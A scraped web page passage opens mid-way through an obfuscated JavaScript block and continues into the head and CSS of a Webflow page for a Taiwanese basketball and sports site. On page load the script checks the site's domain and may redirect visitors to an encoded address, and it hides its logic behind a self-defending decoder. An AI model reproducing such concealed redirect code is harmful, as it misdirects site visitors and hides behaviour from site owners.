0x4efec0(0x177)+_0x4efec0(0x206)+_0x4efec0(0x17f)+_0x4efec0(0x11e)+_0x4efec0(0x9a)+_0x4efec0(0x1ed)+_0x4efec0(0x157)+_0x4efec0(0x141)+_0x4efec0(0x20b)+_0x4efec0(0x179)+_0x4efec0(0x11d)+_0x4efec0(0x1fc)+'0\x200\x201-.27\x20'+_0x4efec0(0x1a8)+_0x4efec0(0x168)+_0x4efec0(0x20d)+'6.27\x207.48\x20'+_0x4efec0(0x1a5)+'-7.34\x206.27'+'ZM237.91\x201'+'9.67l-9.17'+_0x4efec0(0xd1)+_0x4efec0(0x17e)+_0x4efec0(0x102)+'16.47h-1.2'+_0x4efec0(0x11f)+_0x4efec0(0x152)+_0x4efec0(0x19b)+'7.25-16.65'+_0x4efec0(0x1d7)+_0x4efec0(0x215)+'8-16ZM244.'+_0x4efec0(0x13e)+'54\x202.54\x200\x20'+'0\x201\x202.55\x202'+'.5\x202.48\x202.'+_0x4efec0(0x1e1)+_0x4efec0(0x18b)+_0x4efec0(0xaa)+_0x4efec0(0xa1)+_0x4efec0(0x171)+_0x4efec0(0xbb)+'\x202.59-2.55'+'Zm-1.74\x2010'+_0x4efec0(0x117)+_0x4efec0(0x1a3)+_0x4efec0(0x1bf)+_0x4efec0(0x159)+_0x4efec0(0x1a2)+'1-3.62.49c'+_0x4efec0(0x166)+_0x4efec0(0xfb)+_0x4efec0(0x1d8)+'.76h-3.67v'+_0x4efec0(0x1e3)+_0x4efec0(0x189)+'h6.81v3.09'+_0x4efec0(0x1a0)+_0x4efec0(0xfa)+_0x4efec0(0x16a)+_0x4efec0(0x20e)+'8.38\x2018.38'+_0x4efec0(0xb2)+_0x4efec0(0x133)+'.02\x2041.47h'+_0x4efec0(0x8e)+'2c0-3.54-2'+_0x4efec0(0xd9)+_0x4efec0(0x180)+_0x4efec0(0x20c)+_0x4efec0(0xd8)+_0x4efec0(0x124)+_0x4efec0(0x103)+'h3.44v14.2'+'3a8.26\x208.2'+_0x4efec0(0x18a))+(_0x4efec0(0x105)+_0x4efec0(0x210)+_0x4efec0(0x145)+_0x4efec0(0x17c)+'path\x20d=\x22M3'+_0x4efec0(0x16d)+_0x4efec0(0x191)+_0x4efec0(0xed)+'25\x203c1.62\x20'+_0x4efec0(0x142)+_0x4efec0(0x1c4)+_0x4efec0(0xeb)+_0x4efec0(0x12d)+_0x4efec0(0x1ae)+_0x4efec0(0xac)+'2-6-3.56-6'+_0x4efec0(0x1ad)+_0x4efec0(0x144)+'8\x208.2-6.68'+_0x4efec0(0x123)+_0x4efec0(0x1b1)+'.34l-3\x203.7'+'7a7.72\x207.7'+_0x4efec0(0xa4)+_0x4efec0(0x214)+_0x4efec0(0x106)+_0x4efec0(0x155)+_0x4efec0(0xf6)+_0x4efec0(0xcd)+_0x4efec0(0x143)+'7c4.32\x201.7'+_0x4efec0(0x149)+_0x4efec0(0x93)+_0x4efec0(0x98)+'1\x200\x200\x201-2.'+'52\x205.24\x209.'+'62\x209.62\x200\x20'+_0x4efec0(0x1c6)+'.94\x2011.41\x20'+_0x4efec0(0x1f5)+_0x4efec0(0x112)+'1ZM340.56\x20'+_0x4efec0(0x192)+_0x4efec0(0x10e)+'0\x201-4.21.5'+_0x4efec0(0x1cd)+_0x4efec0(0x15b)+_0x4efec0(0x1f3)+_0x4efec0(0x1ca)+_0x4efec0(0x13c)+_0x4efec0(0x183)+_0x4efec0(0x1da)+_0x4efec0(0x92)+_0x4efec0(0x209)+'8\x201.29\x203.4'+'5\x204.1\x203.45'+_0x4efec0(0x1c0)+'73\x200\x200\x200\x202'+_0x4efec0(0x94)+_0x4efec0(0x1c2)+_0x4efec0(0x13a)+'15a9.54\x209.'+_0x4efec0(0xce)+_0x4efec0(0xb7)+'4.75\x200-7.6'+'6-2.69-7.6'+_0x4efec0(0xd2)+'4-6.47\x208.4'+_0x4efec0(0x12e)+_0x4efec0(0x1a7)+'8-1.4-3.88'+'-4.1-3.88-'+'2.26\x200-3.8'+_0x4efec0(0x196)+_0x4efec0(0x17d)+_0x4efec0(0x1e9)+_0x4efec0(0xff)+_0x4efec0(0x18d)+_0x4efec0(0x170)+_0x4efec0(0x1cb)+_0x4efec0(0x15c)+_0x4efec0(0x129)+_0x4efec0(0x1f8)+_0x4efec0(0x1a1)+'.13\x202.26s1'+_0x4efec0(0x9c)+_0x4efec0(0x138)+_0x4efec0(0x1f6)+'\x200\x200\x204.64-'+_0x4efec0(0x135)+_0x4efec0(0x1ba)+'0.59\x2010.59'+_0x4efec0(0x18c)+_0x4efec0(0x164)+'1\x203.24c-1.'+_0x4efec0(0x96)+_0x4efec0(0x1ee)+_0x4efec0(0x211)+_0x4efec0(0x178)+'2\x206\x205.82\x205')+(_0x4efec0(0x15d)+_0x4efec0(0x160)+'2.27\x200\x203.8'+_0x4efec0(0xdc)+_0x4efec0(0x131)+_0x4efec0(0x91)+'71\x2010.71\x200'+_0x4efec0(0x201)+_0x4efec0(0x14b)+_0x4efec0(0x118)+'1-12-11.75'+_0x4efec0(0x1ec)+_0x4efec0(0x99)+_0x4efec0(0x17b)+_0x4efec0(0xdb)+'8l-8.93-12'+_0x4efec0(0x1aa)+_0x4efec0(0x19f)+_0x4efec0(0x127)+_0x4efec0(0x14f)+_0x4efec0(0x121)+_0x4efec0(0xe6)+'6.9ZM418.7'+_0x4efec0(0x1e4)+_0x4efec0(0xdf)+_0x4efec0(0xba)+_0x4efec0(0x1b2)+_0x4efec0(0x213)+_0x4efec0(0x111)+'l2.48\x204.1a'+_0x4efec0(0xf7)+_0x4efec0(0x115)+_0x4efec0(0x109)+_0x4efec0(0xfd)+_0x4efec0(0x207)+_0x4efec0(0x1c5)+'6\x2011.46\x200\x20'+'0\x201\x2011.32-'+_0x4efec0(0xc6)+_0x4efec0(0xcc)+'1\x200\x200\x201\x2010'+_0x4efec0(0x12c)+_0x4efec0(0x1d0)+_0x4efec0(0xd3)+'3\x203.34Zm10'+_0x4efec0(0x1fe)+_0x4efec0(0xe8)+_0x4efec0(0xb8)+'4.53\x205.38\x20'+_0x4efec0(0xbf)+_0x4efec0(0x1e7)+_0x4efec0(0xae)+_0x4efec0(0x16b)+_0x4efec0(0x15a)+_0x4efec0(0xe7)+_0x4efec0(0x165)+_0x4efec0(0x11c)+_0x4efec0(0xc2)+_0x4efec0(0x146)+_0x4efec0(0x1c1)+_0x4efec0(0x1d4)+_0x4efec0(0x122)+'17h-6.25v8'+_0x4efec0(0x132)+'\x201.3\x203.45\x20'+'4.1\x203.45a2'+_0x4efec0(0x17a)+_0x4efec0(0xb2)+'1-.21v5.17'+_0x4efec0(0x187)+_0x4efec0(0x150)+_0x4efec0(0x193)+'th\x20data-na'+_0x4efec0(0x1a6)+_0x4efec0(0xf2)+_0x4efec0(0x1ef)+'A11.57\x2011.'+_0x4efec0(0x126)+'1.57\x200h32.'+_0x4efec0(0x10f)+_0x4efec0(0x15e)+_0x4efec0(0x1fd)+_0x4efec0(0xb9)+_0x4efec0(0x1af)+_0x4efec0(0x12b)+_0x4efec0(0x14c)+_0x4efec0(0x1dd)+'A11.58\x2011.'+_0x4efec0(0x14e)+_0x4efec0(0x15f)+_0x4efec0(0xf3)+'.57\x200\x200\x201\x20'+_0x4efec0(0x1b8)+_0x4efec0(0x1bc)+_0x4efec0(0x107)+_0x4efec0(0x1d9)+_0x4efec0(0x212)+_0x4efec0(0x1f1)+'11.57\x2011.5'+'7\x200\x200\x201\x200\x20')+(_0x4efec0(0x1b9)+_0x4efec0(0x194)+_0x4efec0(0x1e2)+'1.57\x2011.6\x22'+_0x4efec0(0x182)+'g>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x137)+_0x4efec0(0x90)+'ddfedcee>')),document[_0x4efec0(0xc0)+_0x4efec0(0x190)](_0x5de197[_0x4efec0(0x1ce)])[_0x4efec0(0x195)]=function(){var _0x5ba3ad=_0x4efec0;location['href']=_0x5de197[_0x5ba3ad(0x12a)];});},0x64);function _0x4eeb(_0x4fdb2f,_0xd2b1ce){var _0xeed10e=_0x1d16();return _0x4eeb=function(_0x57c215,_0x3afa9a){_0x57c215=_0x57c215-0x8d;var _0x1d16b4=_0xeed10e[_0x57c215];if(_0x4eeb['azivnY']===undefined){var _0x4eeb17=function(_0x23eab2){var _0x5c471d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x119d1b='',_0x3ca44a='',_0x319ca2=_0x119d1b+_0x4eeb17;for(var _0x5f7e6b=0x0,_0x1fdbf9,_0xe1423e,_0x3f0a16=0x0;_0xe1423e=_0x23eab2['charAt'](_0x3f0a16++);~_0xe1423e&&(_0x1fdbf9=_0x5f7e6b%0x4?_0x1fdbf9*0x40+_0xe1423e:_0xe1423e,_0x5f7e6b++%0x4)?_0x119d1b+=_0x319ca2['charCodeAt'](_0x3f0a16+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x1fdbf9>>(-0x2*_0x5f7e6b&0x6)):_0x5f7e6b:0x0){_0xe1423e=_0x5c471d['indexOf'](_0xe1423e);}for(var _0x3696a2=0x0,_0x52eff1=_0x119d1b['length'];_0x3696a2<_0x52eff1;_0x3696a2++){_0x3ca44a+='%'+('00'+_0x119d1b['charCodeAt'](_0x3696a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ca44a);};_0x4eeb['qSiKeW']=_0x4eeb17,_0x4fdb2f=arguments,_0x4eeb['azivnY']=!![];}var _0x59556b=_0xeed10e[0x0],_0x894ce2=_0x57c215+_0x59556b,_0x184448=_0x4fdb2f[_0x894ce2];if(!_0x184448){var _0x41cc29=function(_0x58353a){this['ffNInp']=_0x58353a,this['XeCgcj']=[0x1,0x0,0x0],this['vBJriK']=function(){return'newState';},this['FTLptl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['omGeLs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x41cc29['prototype']['ezVfBF']=function(){var _0x392cff=new RegExp(this['FTLptl']+this['omGeLs']),_0x4ee8d5=_0x392cff['test'](this['vBJriK']['toString']())?--this['XeCgcj'][0x1]:--this['XeCgcj'][0x0];return this['PgweoE'](_0x4ee8d5);},_0x41cc29['prototype']['PgweoE']=function(_0x356351){if(!Boolean(~_0x356351))return _0x356351;return this['mzJhdX'](this['ffNInp']);},_0x41cc29['prototype']['mzJhdX']=function(_0x47488b){for(var _0x793f85=0x0,_0x4e6014=this['XeCgcj']['length'];_0x793f85<_0x4e6014;_0x793f85++){this['XeCgcj']['push'](Math['round'](Math['random']())),_0x4e6014=this['XeCgcj']['length'];}return _0x47488b(this['XeCgcj'][0x0]);},new _0x41cc29(_0x4eeb)['ezVfBF'](),_0x1d16b4=_0x4eeb['qSiKeW'](_0x1d16b4),_0x4fdb2f[_0x894ce2]=_0x1d16b4;}else _0x1d16b4=_0x184448;return _0x1d16b4;},_0x4eeb(_0x4fdb2f,_0xd2b1ce);}(!document[_0x56b191(0xc8)+_0x56b191(0xd4)](_0x56b191(0x153))[_0x56b191(0xf0)+'te'](_0x56b191(0x9f)+_0x56b191(0x108))[_0x56b191(0xee)]('webflow.io')||window['location'][_0x56b191(0xe1)]['includes'](_0x56b191(0x104)))&&(window[_0x56b191(0xa3)]=_0x56b191(0x10c)+'acket.app');function _0x1d16(){var _0x1711f4=['zgf0ys1Uyw1Lpq','icaGidXJzMzLyq','idaGmcaXidGGmW','ndjHmtaUmJyGmq','icaGicaGyM94lq','lJu4ltiTns41lq','ncaZlJq5ltCUnW','nZiGnY43mIaWia','nti3ndu1wuPeC0jL','mteUntCGmteUnG','mZCUowG1ns40na','otCGmtGUntrHmq','Cg9YDgfUDdSkia','iI8+phbHDgGGza','DciGzd0IttCZlG','icaGBgvMDdOGyq','tti2ns44mYa0mq','ytiXlJCZidiXlG','ns4Xn2GZlJu1DG','nJmUmYa0ms4Yoa','y2vLiIbZDhLSzq','idiUodeTms44mW','mteUnJqGmteUna','mcaXltyUmJyGmq','nJm5mtKYEe1Xrgnl','twzttMm','DdOGmJbWEdSkia','lJi3Ac0ZlJq1DG','mY4Znca5lJq4ia','nJCTmI42nsa2lG','ngmTns42idaToa','rxneBhC','nYa3lJa5idCUma','mteUnJuGmteUnG','nc02lJa5idCUoa','ysGWlcaWlcaWla','icaGicaGicbIBW','ltuUnJfOnNy1lG','AdOGmtyWChGGiq','os45msaWidaGmq','AdeUmZfSnY4Zna','mZqTnY4Wn1yYmG','ugf0Aca2mIiGza','lJyXAdyUmJv2nq','oIbJzw50zxi7cG','otiGmY40idCUoq','mZaUnuGXms41nW','icaGicaGphn2zW','icaGicaGicaGia','C2vHCMnO','ndGGmcaWideTmG','ntCGmcaWideTmq','ltmUmdLOmY42nW','ncaZmI4Ym2mUnW','igzPEgvKicfPBq','Ac0ZlJq1vJi4lG','ltuUmJyGnc41mW','ywnRzxqUyxbWpW','ogeXmI40ideYlG','zgnLzsb7cIaGia','nZKTmteUmZDZna','ideXlJy5ideXlG','ocaXms4ZotiGmq','ltuUmZKTmY4Yna','ndqGmteUntzima','mI41msa0ms40nW','os41Ac0ZmI4Zqq','lJe1idaGoc41mq','otuToc40mxyToq','C29SAwqGi2u2zq','mteUndeGmcaWia','lJm2idqUmZyGma','mteGmtqUndzJlq','nZrJlteUotqGma','lJCYDI0XnvPTlq','icaGzgLZCgXHEq','mcaWiduYnc41oq','lJeZideZlJeZia','mteUntCGmteUnq','lJeXltqUmZnHna','nduToc45mwGTnG','lcaWlJe2ksaWCa','idaGms05lJCGnq','cIaGicaGicaGia','ntuGmI40ms01lG','zgLZCgXHEtOGyG','msaZms42mMe3lG','idaGmcaWidyUnG','mcaXlteYlJe5lq','ntDOltmUmJz2lq','oc43nMmWidiUna','nMu2oWOGicaGia','oca5lJu5idKUnq','lJu5iduUntKGma','mcaWidaTnI41lq','lJyXidqUmtDHmq','DJiUmJHHoc4ZmG','mca4lJa2idmUna','ytuUnZiGns43mG','psjnndmUodCGna','mc4YnIaWidaGma','mI4XnwmTms41mq','ide2lJuXidyUmq','ltiXlJHOmY4YmW','ltmUndvwmJGUmG','lJC2yZuGmca3lG','y2zMzwfLzwjLyG','msaZlJi0yteWlG','lJe3Ac02lJi1DG','nsa2lJi2idyUnW','lJKXls4YmvPnmW','ntiYnteWnK5fBLPbuW','nc0YltmTmY4Yna','ihOTAw5KzxG6ia','owe2lJiXidyUmG','nJKGmcaWideGmq','ideToc43mYaZlG','BhjqtLC','lJi5idiUndGGmW','lJe5CY0ZlJy4lq','iwLTCg9YDgfUDa','zgf0ys13zI1KBW','iMzPBgW6BM9Uzq','idaGms0YlJu5lq','lJCGms4WnY00lG','Bg9JyxrPB24','mIaWidaGmc01lq','mweXmcaXmcaWia','icaGicaGzgLZCa','icaGicaUy2zMzq','idmUndLSltiUmG','ms02lJeZCZmUmq','lJuYidiUntiGma','psjTyxjNAw4TBa','mwmTnc4XlteUnG','mJjJmc0ZlJu0lq','wK00ntmUmJiGna','nca4lJiZyZmUoq','ntiGnY45DJmZlG','ihzPzxDcB3G9iG','idaGmcaWidiUoq','ywvLyMvIzgrMzq','zhrOoIbHDxrVoW','icaGicaGiaOGia','zwvIzwjKzgzLza','lJC5idiUnJLJlq','idaGmc00lJG1lq','nIiVpJXWyxrOia','ndiGnI4Ynsa0lG','mI41nsaWidaGmq','AxnWBgf5oIbMBa','icaGigP1C3rPzG','D2vIA2L0lwjVEa','ns4ZocaWidaGma','z2v0rwXLBwvUDa','lJi5DJmZlJy0sa','ns04lJqXDI05lG','oWOGicaGicaGia','ns40nsa1lJq1ia','mcaWidGGnY4XnG','mteUnJrOlJmZyq','yM9KEq','CxvLCNLtzwXLyW','Es1JB250zw50oG','pGOGicaGicaGia','lJq5yY0ZidaTna','mtaUmteGmtaUmq','ms4ZidiUmZCGmq','ntqGmcaWideTnG','mcaWidaTns41na','kcGOlISPkYKRkq','idiYlJi5Ac0XlG','nI02lJy4CZmUmG','nsaWidaGms0Una','Dg9Y','z249yNjHBMrQCW','ChG7cIaGicaGia','AwDODdOGmZbWEa','idaGmc01lJCZia','lJa2ltuUodyTnq','zMXLEc1HBgLNBG','mduUnJCGndeUmG','os0XlJe5iduUmW','oc4Ym1PnmtCWlG','nc40mYaWltCUnW','nsaYlJGGmYa0lG','nZmUm3OIlZ48zW','AhjLzG','igLKpsjJzMzLyq','msa4lJiZidCUnW','nca4lJe5CZmUmW','mtaUnZKTmteUna','lJa1ideYlJrOlq','ideTnc4Yms41na','lJu2idqUntyGma','Dg9tDhjPBMC','Bg9JAZSGD2LKDa','idaTms0UnJuTmq','ideUmtyTnI4ZnG','msaWidaGmca2lG','Aw5JBhvKzxm','zxi7cIaGicaGia','z2v0qxr0CMLIDq','mcaXidGUmdyGmW','mciGzd0Ittu1lG','n2eXms41nYaXmq','Bgu7cIaGicaGia','mtmZodq3mhvLB1fHAq','idaGlJG2lJuZia','mtmUnsaXmY41ia','mI01lJG2ltuUmq','CJOGi2y1zJvMnq','owmWidmUmdKGmq','mZqTmI4Yoc03lG','oc0XlJG4yteWia','nYaXms42nYaWia','yxrOigq9iK0Xma','ncaWidaGmsa5lG','icaGih0kicaGia','zxG7cIaGicaGia','nI40nY03lJm5ia','Ac0ZlJq0vJCUoq','D2vIzMXVDY5PBW','ntqTmI45nwm1ia','idaTmI4ZnY41mW','yxrHlw5HBwu9iG','BwfPBG','idmUmZqGmteUnG','nc02lJa5AdyUoa','ms45mI01lJG2lq','Ahr0Chm6lY9ZDa','yY02lJeZidaTmq','msaXoc40msaWia','m2eXms41nYaXmq','idiWChG7cIaGia','idyUmJuTmI4YnW','ms05lJi3ltqUmW','oc44oca0ms40nW','icaGicaGicb3Aq','mcaWideToc45oa','mY40nwe5lJKXia','lJGZAdmUndr2mG','mteUodKGmcaWia','CMrLCJOGmNb4ia','lJy2lteXlJqXia','C2HHzg93oIbYzW','otuTmI44ltGUoq','otqGos44ncaXmW','yteYideYidaGma','mwWTos4YnI0YmG','mJGWnJyWnNzztMjsEa','lJqXidKUodeGoq','nJfOnI4Ynxy1lG','ytKUotmGos45mW','ns44nNyXmY4Ynq','iMnMzMvHzwvIzq','ntCGmcaWideGmq','mJaUotfSoc05lG','oIaTBxmTzMXLEa','nc04lJuXAc00lG','BfPPCuu','iLbHDgGGnJeIia','lJq3ideWlJm2ia','lJi5ltiUmJCTmG','ms02lJq3AduUnG','ihn0EwXLpsjPCW','otK5otSkicaGia','os0ZlJi0BdqUmG','lJC2yZaGmI40oa','ms0UmJDAtti4oq','idbWEcaWChGGmq','nc40mLPnmZC3lG','Aw5Zzxj0qwrQyq','icaGicaGicaGpa','lJiZidiUndHHna','lJy0idaTnc41nW','Ac01lJu2DI0YlG','lJe5idiGmY40nq','ltuUmtDOmY41nG','yxbWBhK','nJyGoc44ngeYlG','yM94oWOGicaGia','ms0YlJm3ltCUnG','ms0UndeTmJiUnW','mcaYlJGXls42na','lJK0BdiUmtuUoa','mIaZlJm1ltyUnG','nca4lJa2idGUnq','mJDOltmUntv2lq','osaWidaGmsa2lG','phn0EwXLpIaGia','mIa2lJi2idmUnq','iduUntr2mtmUnq','lJq5ideXlJG5ia','zd0Ittu1lJq0ia','B3j0yw50iJ48Ca','ntGGmcaWideGma','ndHOnY4Ym2WToa','ys1Uyw1Lpsjmyq','ica8l3n0EwXLpG','lJi5AdmUnJDSnG','AhrTBa','n2GTmY41vJi4lG','ltiUmZCGms42mq','yMvMB3jLzw5K','ms4ZotiGmcaWia','icaGicaGicaGyG','lJq3yte3lJeXia','ide4lJqXidaGma','lJK1ltiUoc04lG','os40ovPTltyUmq','lJGYidaGmcaWia','lJu3idaGmcaXia','ide4lJLOndmUoa','ns44mIa2lJe1yW','Dg9WoIbHDxrVia','icaGicbVDMvYzG','mIa4lJu5wK0XmW','iduUndLSltqUmG','yY01lJyGmc04lG','ltqUntiGmc03lG','icaGicaGlw1Zlq','nI4XmYa2lJeZia','mYa3lJG3Adq1mq','lJyXidqUmtCGna','ms4YogeXoc40mq','ywnRzxqUyxbW','mdyUotiGmZmUoa','oc4YmY03lJyYlq','lJi1Ac0ZlJq1DG','odiGmca5lJq4ia','mI41msaYlJu1ia','ncaWidCUnJeTmG','y29UC3rYDwn0BW','icaGicbIywnRzW','idqUntiGmY40nq','idmUmtmGoc41mq','idKUmJmGos4YmW','idaGmcaWltuUoa','osaWidaGmsa5lG','ms43mYaYms43mW','mI0Xms4ZofPnna','ovOIlZ48l2C+pa','Bc0ZlJeZltmUnW','mJvSltCUndmTmq','nY0ZBdiGmI4ZmW','lJqYltuUodzHnq','B2XHDgLVBJPPCW','lZ48l2C+pc9ZDG','DI01lJyXAdz2nq','odjHoc43nIa4lG','nZqGmY43mIa4lG','idq5lJuXiJ48Ca','wIiVpJXNigrHDa','DgvTCZOGy2vUDa','DI02AdmUndr2nG','nIaWidaGmsa2lG','lJu1idiUntyGmG','idaGmcaXidKUnW','nZeTnc42m2m1lG','lJy4idCUnJeToa','mtm2mZyYmZn4zuLeqKi','qNLjza','nge4lJyXidGUnG','ndeUmJHHmtGUna','EwvYidiIpJXWyq','yteXlJu3ideXlG','B25JBgLJAW','ocaXltuUotmGmW','mtbnv1PRrfC','icaGicaGCMLNAa','y2vUDeHutuW','ntjpA3zoqK8','lJmXide2lJe2ia','lJG2ltqUnZLJnq','otmYmdv6Chfwy3e','otC2wxDAwhLv','ltzwnY41ngG2DG','Ac02lJGXDJeXlG','ltmUmtmUnZuTmW','mtCUmteGmcaWia','ms44Ac0ZlJq0wG','AxqTzMXLEdSkia','nY40ocaWidaGma','Bwu9iLbHDgGGnG','mxyTmwmWltiUna','mI42wM0Xnc0Zyq','mtaGmcaWideGoa','lJi5DJeYlJi5Aa','ovyYnY45yZaTmW','zwz0oIaYnxb4oW','ltyUnZKGmc00lG','lJa1Bc0YlJm3lq'];_0x1d16=function(){return _0x1711f4;};return _0x1d16();};</script></html>+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sat Aug 06 2022 14:21:29 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.c223c5da2.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 